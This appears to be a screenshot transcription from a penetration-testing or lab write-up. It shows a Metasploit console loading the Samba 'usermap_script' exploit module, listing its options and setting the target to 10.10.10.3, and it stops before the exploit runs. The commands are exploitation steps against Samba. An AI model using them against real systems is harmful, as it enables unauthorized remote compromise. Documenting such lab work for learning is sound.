 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) >